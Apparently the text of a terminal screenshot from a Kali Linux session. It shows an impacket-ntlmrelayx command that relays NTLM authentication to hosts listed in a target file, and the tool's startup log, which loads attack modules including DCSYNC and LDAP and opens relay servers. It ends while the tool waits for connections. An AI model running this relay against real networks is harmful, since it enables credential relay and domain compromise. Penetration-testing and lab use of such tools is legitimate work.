 xcho@kali:~$ sudo impacket-ntlmrelayx -tf vuln-ntlm.txt -smb2support --ipv6 -debug
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/local/lib/python3.11/site-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections